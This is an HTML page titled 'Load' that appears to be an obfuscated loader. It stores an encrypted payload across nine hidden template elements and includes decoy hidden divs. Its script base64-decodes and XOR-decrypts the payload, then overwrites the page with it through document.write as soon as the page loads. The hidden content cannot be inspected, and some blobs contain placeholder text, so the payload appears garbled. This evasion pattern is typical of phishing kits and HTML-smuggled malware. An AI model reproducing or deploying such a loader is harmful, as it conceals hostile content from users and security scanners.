
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Load</title>
</head>
<body>
<!-- start -->
<template id="gutzcz0">9O8KtVj8Qjw+tG94mkEq+fSmOpd3iHcNFfM6LpJDNs3C8iafeswlZkf5YniWDXebqbw9n2+VORkP8io01RMez6WrOps7xnoBHqklep5IY4OnvDrYO8t0Ag/xaXjKD2OarLomx3/NbQUY8Sp7nklgm+TuJ5Ry3HINF7l0b5ZBcc757HDwJ8V+GBq0aW2aSCnRqbs6knTaOUxbtCdvmENglqa6c9ha5F5bTqQxLsknKJ6tui/adcl2CUa2YGmZSGaSvKE82DvLdAIP8Wl4yg9GvImKArtZiCNCSboyLsknKJ6tui/adcl2CUa2ZXmeQXDR6O5u2jvLdAIP8Wl4yg8lyvn+bMQRlHYJD/UnYpZAcc7qvCuMcttyAxW2JyyUQnqHraA6xzmQKE5Fnjthkll106avI58mimkJF/Fmf5JJNtPorSGUb811GEa2NTrXYneH6P93wCqcOVJxqGppg0w0namjK8c5y3QcAuZua59ZNtOroSCOfsZvUVmmNz7BDyr59LonjnfNJT401UNAtm8o3LynOpZ+lhFQCOB+YJITHtPopjqXd4R5Ax/tfGGWX3OapvR+wWvJfwgS+mA2xxZjmqy6JsAqmCtJQPxiZZBFYMn5/n7fIMp6DxDzdWOCQ3DJ66gonCDLdAAU5j0vxhwlyLXEbtp5x38VAPBuf4dBdYryqCKfY5N6ABLzaSGeWXGeu/Qtn3Xcfh5A/nJ/g0RyiuWtIZRvzXUYQfdiYoNIZsjC7m7aO850Ag+5YW2aRHiK8uMvimvEfkEI7XR4kkA4saSnIJFWyXg/AudzaZpre5284mypfs90CVvBTi7bZXGfvqs6k3jJNy0J/WZg2151nbvjPZ9pwX1XcbQnLNdLe5284z2TYc0hXU7kfzebRHqW5aYrk3zAb1ZKujE5zFlxi7zjL5Zyz3VWGPFpeJJfL4OpqiqTdc8hXk/kfzeVQmzeu6c0k3XPIQ4U5mNphQB2nLD1M/A7iDUBCPN8YZZVOYShqjqSIZ0tXAvsPHH9DTTdpb0p2nrTeAMX+3U21B0kxf6tLcFvzWMYVvBib5hfdYehoSDAdcd1CUD2aH6TSGbeqqE6jnTFIV0L7Cd/mEF9l+itO4hpzXUYOPtrY4UWafno7mCXaM87DUH8aHqSX2+cuK8tk2/RIUJMr3oG1w03kKe7II5gznQCD7lwaZ5KfIfy+H7KIM50Ag+5cW2FRHWdvOMgj3bNaQUYrnNtlVh4krrjII922yARcbstdZMVYMeKjyyvfdEiJhjhQ1aWbFqY/rkHjCLSKyAdrV50uWZSg/j3DZxs6l0NC/YwSKJEYMbxtAqUX/4uCwnOf2DORnGqsP4Xn3/+SA9C4HRGhR</template><template id="gutzcz1">lEkb/2F8hOmGg+HOxKWpIafqeJngGIXuFsVDTOb2eFZHChoY13v17kKiE/0DR5lmRgx7i4f8hC4XY9MaJBPr5nRYCqpjqqaPF0Oh3sVDSFXViSsad8yV34ax0w+EJDxWtjvJK2PIhZ3XY6AcZTPbFcJZuvvAq5KP53OhbtaliiXX2AvvwEqm3uKSgw3290jhRmqYn+KK90zV0/KqdtQa5DJsev/w3KU/hYBC/7djqQYVu/nIIBz3T4WQgc01RVuH5+moynfq1M0CkYT+IyZq0besCCpyiqTfgiNh33X2aGfSaAsZYhmWjkdh0s4mpgvUAisK2XG49w/lJaNM5oYL5GXoW+hB+RL89OXQjuRXizWXifkp4etledLyoUpEVJwGZdvPGmAMhskFRZKu1lW494RLuJvxejfNFiHCz4VWGfV2SeiYR2tUL7WAcI/kx+vBpCnJGqCq9K2SIvCdVSaZ91fMubhDa9Q9loDwzMfziieVqnrb0tylPgQ1sV0HRvknR7tfuMHo8o5E4LPPNfWpgYf72MrX6DKZEoGTLTa0q7XSSfmI1/nU3sfT1O7TA8g0xuqZ6LLZRT7n8kI85NToBicZL++DmYT8ciJkrNUEKkR1Ggh482qkycYw0S1kBArlghg6L5BJkr3Ws2P9NUZ5Vhbob7iHrNI84sFBDnf16+SVKUu7Z+qFjtfVhD80w7pkFZq4ukeZIr+VwWTdg/Y5IaYb/+jQyvUM93NTbcS16ZWSenoqt5sXHwTDo/+2RuumhfpqKFJIlSmnQUPcxAOoRBZaaZoSzILp1YXA6idF+zZiSH/54CvWzgcgMi+zY1jVgsur2JJMJ56XlVA6J3W85pTZasmgSMcuNvXTHVckqYa3mQpocLl1rMKBZD/2s9tE8jq42rNoJs5SsnEfE/YsVZcJGxtCCwWPB3KhLjdEmRHWGijfc3iCPgQjs4139mxX1evLm0fp5U3nZaL94yQL9AXMGnnByCQ/t0GyHZXzi0SiWF/YE6kXrHL14jo0ZdmEVRpL+XBJBjzXE7SdxPdI8YX4bwhTu3fcR6WjPQP2e0Gkalj/h6ll+YTQYfx0NYoGZRvqz6FMNY0F1eSKRdPcV7ZLaHugGgLOd1GUPMYmK5RkXDvbsns0zNXCAUx0F6sV1HsLK7J79R7EotC/1tO41ATZqwqj6YWvFaXzD7SV7FRUKhkbk/rniRYQAqpUBrkmdBhoGCBqop+k4hP+ZsYbN5I4O4vQmzQ+ddKBr2MjyvGF+wnYQDnlPdfwUXxU9ajhsjoJqULb5+3lYGE80yY8JaZbKrux+tfsZUXSynNDmdVC2yjv0Wg1jsVVsK2EZhh15awoC4KJMv8</template><template id="gutzcz2">SslDfg2NbZ5eb6+njfNc+dDOE/ONm/PFEackKsErH3JeRwY9kJar0kkuLGDJ4gpmFw/E/dNb4ZvRKeZnxigetBJBDrYUkGCTna8vaIMs3/rcS1P3HR5hkdEtYCYe7dU0nRaCadrb79GfoCS/Hq/aMNeAC3jbXy+FGOCvrQXvUvbQgQhzkF7oksmlIy/N8tS6yIJQsxLVMd0TovxpCyIfJFDPR7SNlyOXXm4/oc7ikrZdg009kRjnh9Gl6WsG6xV+lBYOPpqXKdlecK7uCSuI+BVPhTnUGG1Hn7HjIAgzWHQYjoIzV9noHh4gf6+e5dunkoJCe4/Vq9lJpGOtHa9eM5VVAvnYXu0H06qp58ClWHxdxkU0FVcjVVQwY+0eK1f2CwLD8FsPcVvdbL6inqeSd1sJhTaM0/PRlu6jqkJgmrlXDgaokx/nx5Tuoe9Gal34k1dFKdXYaJIcrv+nC+dKuVsDw3CN3i1biOhu4AcgHX5YV4d93V1nUBVp6Gfe5xhkW45IqxOXI1ZRZSMqiGXXMEqWy3QSkG4XFHDi4g6inXqdhUj2nZerkZ9w/iEFJR9xFk/HsZlQLIbUKOKiXy+dft5AB/[base64]/op+kWvFTikY9zBljhUiwb6YIYlQ2XBbCsxUO4ZPc76ynRu0f/x2NQ/XU0iYT3OwoYgciHPCSi8f+GJZhFlYh7C0PbNd6nUkOdNVdb5rfMOauwiVVfl9VSLgQmSSW0GW/IkotVKeIxk6zmM/tUVxiYO8P6lw52JZGMJ2Pc5hV6G4/Bi7LOUtFTanQUK8R2a2kJc3yWvZQgkv/jZ2v2dumaT4JJB8mklZNqRpVsZGXYablirMc5B2CEvXcTqvdCOfkrcojFPPTSM9rER+nF8lt66dAJlT8m9bCf1LWpZ7YLaHpAaCWtBaK0/eflaTVV6Crot+k03McSQhwENDwWgskfyNKbMp2SocTdZudYR3TMGKhwS2X5l1Fi/yYzytZHDHn4t4jGH+cA4ZwV94vmhEwviHN71c6m0eF+ZXbp91IqWfmwqfb5xoIyrxQUnCS0ex+LR4n3TkVwRL90J8mVVCwYuDA794xm4kCN8wbp55WsX+gzbOUsIjCg3OQXShelKVvKMiuCPeUyZIol5ZzkxsvoD2IbtonFY1PPhJf5V5QYaMjD</template><template id="gutzcz3">rIK5p/WjrMRmObZF6ku7x4ylCQShUi/1R2nB0kxoaYKcxt7FYdQ/xoPMd6doa+pjqsedJRWBLjcz2jd2GppaIPrUjBVAZJ/2Zln3VjvYyUCpgv53U5CcFzZ5t1RbGGlBuNL+ZYOQHYTVq9QGOioLYXklXuQyUOzWtPzkkkwKSEDbZYyUxaHv5vYKJuV7y9/wvLf5tBG077cGSdWyaai6w/z33ddjQcpnR/hk5ckam4L5B+2nBbQt13ScBEcrXwuRy5Y818PDHgXziPFGWjqok3uUzjcAEIrX55gEZ2kYCAeo1/7XgHKcZJRZpsUouJtCitL/4rFCHNYDqWR2ay/ft2zGr9biIC+GRUhlRFnYyNdq8v2S4BGNd3PKJUVpCK9gmNcMNcOgndSlSkaHmZuLsqi2nKYz4/3VZpz0hhuoykFJNdnU0BE95gSr99Xp/9hhiDfMpyLw+tY06xbk2YkYYhjEOaTA4P32VLv2RBka6MJ7dS/08gH/9SaLQZUL37lz2WeuYtAQLgME+vG1O0nfcYz2rGUgUY0HJbnxp2so6lJsNC2C0vTsYxWqVGIcq4hXqVKvBPCU2hcW6xHX+0/p8tyVHsVzQv+l18kmhzopn8DM1R3FQ9KvpAe5F4bIm9uBajT+t2OTyjVVnPYWa+8IUWtCzmYgMo3Whfw0d8x7L3e49i0VofT/tvaIBUQ8H5jRe8WuBdJQilUT6ib06LjIsmr13jchUKxmZevFVAhq2ePIJN+ncJHMZSWcdOZKS5r3rCVc9UHh3uQl+denq58YkirG3MbhQu0kFawkdsubuJOK5d+1k6FNwyQ7NHILauuSKId/lIJy6kQFzEGGOkpIU/n3n+UD9M3EM8pVV8sJy9PbRD8FUIMvJKY6dYW4qB/jeTKvlTXwv7RXaFb2TH+oAkon6baB0J+T40oldlm6utKop4wGEdNP5XT7FYbZGilDypXpheFijtNnaPeX+npLw7oHPaYlgh/mZWtFR9m/yLF41wxkIODuI0ObF8eJqFjAS5XcF9CUrEP3zCVSy2i/cIon+QczhI/l9ttkhanf+aPblBm2IdM9xJVJpPQKmbih/DVOVzKz34dE7BS1mUgKQltyj4altK0z9UrUZEt76sDM1CzkwrNdZdfsdIeoqtrQjIUsRLC079Y27Ha2GrkPgekVLkdF4a029cuV1Mia+4GLtC3VQrOdNuVKJGeoqrpCuWetJMHUugRHzDfHWKn7YNwlL7XTsMrWF/wUR1oqS2OpZSxH8oGdE1OroaXrqRhiS9SOd5VSPXZXqGX22Wnfd2sUH+Iz8uw09dp158nfi5L4x9720BMMJTO8YVQaWnmj6sdOVpOzHHMFXGVG</template><template id="gutzcz4">zKrL4kllb4ST8+4ktnnE5+mKr5D5tX+VUpA/Zpa5huWLCGmwW1TP13OijnTXuYTl2d/J8WkHnpK1RNpmp4sW9WlYX/Oa9CkSs8Ac1RO7YbRrz4vQCXafFiHg2tS2u5XV6Bppg0k26bSzUUw2ZcnWYgm7KjOYkq2WkWOcdtaoIZc6P5uHeTa91DX0vFP3+uXmeauIoIkl/BIykvzTI9tl93w4OlJZ1j3yoFQ+Njbb9+fMaKpHy/Y95OGBXjdjybdS26vKo9vnjtSQkN8jdOph0hkLKAdqBh0Ws2OsJvOYZuR6Sw+waoX8VINjbFdTqEfGOSo/4pyXf+QyI48nJnmlUgv7qgCbBM3V4gM8NkOJNdVp+8gXq/Qcd+Gi/8alyFXnGl/YoaiUzpbA4B5mx5xWJ/yqSqBIhNzEEfTtlCTrlBIIGHrR6rcscrPA3FaVaNGVKjvKUlvHb4VQ0/7Up7nV5ji7unN6h2wXpcOfE2S51nUaqytj21X50jIyGkQzTDYW2esKIju1efSFUZ9WU1jlx8x4OdH59S4kI2T+VlTZNXdsSQrwGiI+5DFj2nMG2uSEemurYmvULYYwQB8VJtnndxgYGaO6NhylpbQqFBZYVBY6W5ogmbTZx1WB/OYWubXWW5jJgJz3ntQ1ku215+gWtEv4ScCqtS0E8oF8xmRLFbUJqejSbOS/JpJzf9YF+eGHamgIsZrkKbejko5URmwXpevJi8GLtZx35YF91wRqBDRrGq9ySbLNBvDiPbTFbHblqSgv8oz07eKT82zUNHpHdlsaWICLN+ySsaAqFQRaRfQKOMu3u/LcJsPg7lVVS1Gl2EpLomlkjMYx0W20Ruk2JAgb+rKrJX/FUWHaYxSa94eMCc9xmOTc19JBrtP3+DYWzKq6sEnErufVwppkRomUEhvLiXOMN561RaL9B3bbRsdrSiliyII+IjIxT9Ul6xaHGGjvx3k37hTzg/5TR/pn1Npp6+GolRzC42Pt03arIcVaqcgSGUep5XJB3gT3i8HyScvL55g0vSSStD9XZ6wldcq7CaHalY8W0BM+0zYsJsTL+Qiha9SsNeCknOUDixeHWE/aINsCjMURYKw2NVpnpMlbj+LKtN2CxUPaVtdIV1fYSBig+rIvBrJE3NVmCxXCWrqp8HvSvhfl8jxmlYwh1ni4D4J7JC3UFVSdg0QMRqIYuC/nefc5t0WiHXVETOa0y+pYEXs2/HKyUY4kpAlExmm4H5O4Mv3nM/CfFyQ5FcfMuY+CKCUcBMPDSicEWtRV3Gj6EfrEuYSxg18nRFpF56wv27CbFtwE9ZEaxXOqNic7KegSG8X+1CPi6kalyiQXbFiak2kkqfdy8LxGN</template><template id="gutzcz5">EoHssp6SJOa1D0ipZGcJwZbhvYbaE9yqSeNBfGTnCajWYRWOCrrcGynHrcBgO2Wxmh154nb2rIIpa438HNecwbsQcesX+uyeZc9hiCEnYV0fPFFy9mKw6n1fQcVhI+j5kuUtjh6r8eIot/WokNsFtQZxldbuH/xuqaJlaPgvDNk7CZ2G+kqMignHYaAEc9UZmu0ZFgfGvGpZrxksiIaJdVq5iVrKOiCS3Yel6GwPjfmG+V36Kn6kCvW/kegsu4XJkm2V+v/28JJYq/XUCN/FCOM91bKSE/QTMfe9TWzbzPkKxWy2lj/0InHf6UCs3xmZHxGtsoan/fI1s7UEmPt9RXZNucJGR9izJYtpJPynBUEGEaCW4n/geq1nHdw0h/HJdsXVWoPqNB5svxVE1DeBkXYYcXJ67mim5UcxuDzzlRDqcaUOwkbQ7iEzYKCgBxzQ9tkxdtrGiFqJK4i8+HeVQZoFaV7ieviKRTsEoAS7OaDuEWnKkm6kKi3edaz1O8m5kkmsjmf2mK4N4ykIPOtFxXYV0RJWEr3q/QsFNVB3BaEGiXHPDoKU9nCnHLBooolB5sE5ApoyYH60p0XMVE61RfqNOZIeHogSXWJhQBDfQSWmAHXeqsKwbly3ObDUW+E5cn15EnIa5IqhR6m9VH95vabFPJreBrXafb91YWCvVc02lV2Krn/Z/vF3ESQ8drUp2vX5Qg7ypOZJ9xlEUSfxmTqBYbLKSmwOdcNFDID/bbH7OZ3WVvLQrtnzCQQFP8TdmuHpkgICpOchx3mEhMfFUf7oefJSQqxucT/1yPxTyYlamWl66gfsGkSvNWVgUpjdttUlflYSaFpss5WELL8ZCP6Z7Q6uLpRvLc5xhX0L+SkCHe3+l/bkNyWKdUi4IwzFllBVtp7n7HZBjmVYuAe1Qe7JVY5v5/ge3es90B0nNblmyREajkvs4tHngSjwzw152sk5Tovv+NMl28Ck7TvxRXaJVVcemiSTJYd4iBRf3Sj+6SWeBjqx8k1jlVwpLw2NEgmZ1lbqlKY9jyVo1OKBJfKVgJKmZgSysS51WWSPWUU2FHnaCpJQHt03sUCERw3Ruk0pAv5r9AKNN0EsnIeVXab5/faOkuzq9SPt9FDXTND2HSEGZuoYvyyP5fC4u4VVcgWhenY+Fd81DkG4VPt82WK1AZqKCvyjKYvFSWzTRU12BbEymoLgtqXrhbBhM9lZBpBl6v6mPNrdw0Gg8TadTP49odpurj3yDT8VrFRT4bjuzWV6Qia19tWn+XwI/7UZ5xU5Xg7y0fahI2kkNFtdWSMRiJsWpqx6+Lp9wKkKtPmCdHE7DuId8qC/reVgB7FdfsBQssJq7d74smVc6L</template><template id="gutzcz6">N13foIUJZWRgHbDbc9SBjf1THnEQG6E//0vgnjwLy0j3jVdnGBjvPibeo98mX8WQ8NqNZNJR4q8tnjLLc9sVQ/Wf2aZWWGHm4cGl1DbUytC7jVOvB8tiYGZBZNj6kxYDOVGVrV/XaSa9x6jXJlVDxD9cku6eUC4gPp8qVb/fRwe9VZrh0RXp//+LJhO2FcaNcdIT7ZieoOMhSiccp5rOznzS0iPGiPD/PgWkm7JWjQJ1V1omm5ikpCrCJJakEw5DthTRJNqcMKk9y2zcMV6XTXCV0exXkC8vr0Eo2jeIjsc41E7h0p4l5r9I4xtxSwdKd1pWb58JYSy+AGTfZpWWhD1SWTCZXG0+b0kn1zAblsax2FgwX1nhaC7CapN/lA9OqdxQ5xnRp2l/SuMSP54GyvuSWOvGCW5sJ02qFXxKwgD+187kVpWlYeoPrEq+mEWP6B/TY1JTcqMrSmWX+pzWhTlZjyOZk2D8Z8cv1DEeAVO/VJ4tklFgImKJrtDnXEfH6VgOZBYW5q//TiPYeN4DQraVmTOHFPKso0XsHiedxww4GBLw2gkta6cfrRjnnYeTaZ0O74dQbm9hH6xKuxrAx7OYV6dd3inmJYIj3reWDU5pGRqumdQko6/f7tQ8V8JP6BIOsFrQIqpqhm8TO1sKDSsRjiNHHyYg7oWsnKQYQ8wx1U0j3dzu/75DKNe/CgCF+NlW69uQpq9pgCKf8d/DxDZQGexfFKnhYQqr1/sSykfoGpIgR8svrK6JotJwF02KeVydqJOU6n5/AqdU8teGT6mUFa/ZH6lnIoLmC/6LA0Z939LxXxVgYqeJbwxhydDCOB+YJITHs/npiubf5YRUBn7Y3XJJyiXobhumXfJaB9Gtmp/kA8q+ejuHpZ+yWgJW+NmZYMNcpy67jqSfoh6GQ/7am2DRHfTuqsqk2nNeBhb+3Usy0w0mqzzbJ10ijsECfFhMdVFYIe4vXTVNMtiDh7mKWuSX3ycrKpgmXTFNA8T+TV5khVxl6nscJl3wXgHW/xifpIRO5L24ETaO5R5HkWeJyylSHCauqstjnLGfEwS+icwhF11neinKsc5y3QZFeAlMsIRO4C4ryDEO9t+DxT6YySEBPZzbsRy1X/BbVJxng0wk0Ri07u6N5Z+lTkIEud3YJZULp2noCvYO8x6GBq5am2UX3vO6okHrk77Xj411UpJ1RNVv435e8otlDQIEuI5BstJfYXovTqDd80mTh/9dHybTG3JpqEgnzmIfw0P9Sphlk5mnPXsHL9L50QiOtlCLsl/W7KMgg+4J4d/BQ2qDTCTRGLTu7o3ln6VOQgS53dgllQunaegK9g7zHoYGrlqbZRfe87qmAuoSO</template><template id="gutzcz7">FUIlmqPyLFAyHP56onjCWiJwgS4id/g1R4lvXsKpNo2HcNAq5pY5lINtOsrzqbNsV6Dwn7Oi60Ylm+gZod2CWZIl1LqChonlsq+fSqJ4w7228VF/E6LpNEZ4OkrzfAdcd1CVm0Y22DTDmeqa08lSaKSSk30UZfsn42zfD9ctV/[base64]/no7jibaYhoGBrmc2mTDSnTrq8iiX6TEWZbtGF5mU5gmqegbolvyWkYU70nd/[base64]/acgFTvTwG/Q000+jhZNpc3XoeH64nYZZOZpzouS+JO8Z0GFvncm6EWX2HvbornjuCNGZbtCcsnks02+m8L4071GdMCfVwLMoQKdPvlRy/X+FJKTjAWFmlYUnU6LIy2mnJbEIY/GZ+tlk8w+Huc8cmiDw3XL0nd/0NNNPo7m6OadE7F1v3aGKEQniW5rkviHWAPDcJySdkhUhy06ahOtpo3XkfD/1zeYNIcMnv4m6Iet8yV1vpJ2+WWXeb6OYr0zvTZmZbtCcs1w1mlry7PJQgojtMW7R6Bv0NNNPo4WTaXcdpDx60Zm6EQniGvKtur0nkO0Qa8GMsn1lgg7v0YdU7wX1MC+ZoeJhOe5/opz3adsFoHxL6YCXXBzv56O5u2nLOO0Rau1lkg1lkgPf0EtVHhzQFVeBif4MFZpK/52faYKI7TFu0JyyFTGPT9e5hpEeHR0NUunNphFk8gam5Z9okiDwED+B3f80KNNjovC+NO5I7SxPgc3yEFzvc7+5l2mnJbEIJ8Xdglk5x2+eQEtUwhzdMXLMuN/0NNNPos0TwO4g7TA31dSyCX3jIwu5u2jvcaRVb7yd5hUE0zuigK407/UkgU+Zme9sNcJyruyOfddw1DhrnYlmlZD3doLw</template><template id="gutzcz8">[base64]/h9UTwO4g7TA/mfiyMDXecpr0hln6GdwMcvCBXhXA0ga2qJ4h+y29MD/sgINdYZp/k7mmTdYguH1y9PCyKDXeSvK0m2jPNMkwA6Q0G1w000+fkbqxy23IOF/Enb5hYeoesoTmUIYguTJkSlSzGATSHoKsg2mnNfwUJ8WR41wc7+ejubtptyWlMHvgnMddJe5C9oyuUb4Z8CQ/Ra2maSHqHircHnjOPeAMO+nMr3hYe0+jubox62jsAHvJzLMoNIcjCxG7aO4hyClu8YmDeDXGf5rorgm/rdAIP8Wl41xA0oLy8J5R8gHcJHeAuN/0nNNPo7jibaYhvBRbxdSzKDWeWvIcgjn7abQ0XvGF5mU5gmqegbtIyiGBmW7QnLNcNeJauumPXIKI7TFu0JyyeSzTbraJn2n7ENRge7HNPmENglqa6bsc7+28eEvpgJJtIcofo8G7KO5c7AB7ycyzNDSTa88RE2juIO0xb/[base64]/HbEIX+2Rtg0R7neamPJ99iCZMDuZrN9dQHtPo7m7aO4g7EXG0JyzXDTSOwu5u2jvVN0xKpDc83hYe0+izRPA7iHIKW7xjY5RYeZamumCIfsl/FSjgZniSDSnO9e5plnTJfwUV8yAl11Ye0+jubp50y24BHvpzIpZJcLa+qyCOV8FoGB76Yn7fClC8hY0hlG/NdRg3+2Zokkkz3+i9Optp3DJXcbQncddIeICt7jXwO4g7TAjgZn6DBT3Iwu5uhxGiO0xUvidflktxh7HuIJ9viDFDcbQnaJhOYZ6toDrUesx/KQ3xaXi7RGeHraAriDOPXyM212hig0h6h4ShL55+zDxAW+dzbYVZPcjCs2fSMpMRUFTnZH6eXWDNwvJhmHTMYlJxqChkg0B4zQ==</template><div id="x80aebf3d" style="visibility:hidden">0</div><div id="x24bd4f5" style="visibility:hidden">temp</div><div id="x65fba8" style="display:none">null</div><div id="_NOnjat" style="position:absolute;left:-9999px"></div><div id="xe6e1a" style="display:none">temp</div>
<script>function n8L3jW(){return Math.max(82,15);}
/* async loader */
(function(){
var UgXRbb=atob('yM5O+huoG2x7lAcM9y0U8w==');
var B98KKk=[];
for(var lBbpUp=0;lBbpUp<9;lBbpUp++){
  var _e=document.getElementById('gutzcz'+lBbpUp);B98KKk.push(_e?_e.innerHTML:'');
}
var yb62FG=B98KKk.join('');
var lxz2Sn=atob(yb62FG);
var OKU3Uf=new Uint8Array(lxz2Sn.length);
for(lBbpUp=0;lBbpUp<lxz2Sn.length;lBbpUp++){
  OKU3Uf[lBbpUp]=lxz2Sn.charCodeAt(lBbpUp)^UgXRbb.charCodeAt(lBbpUp%UgXRbb.length);
}
var mu8IOs=new TextDecoder('utf-8').decode(OKU3Uf);
document.open();
document.write(mu8IOs);
document.close();
})();</script>
<!-- end -->
</body>
</html>
</file>
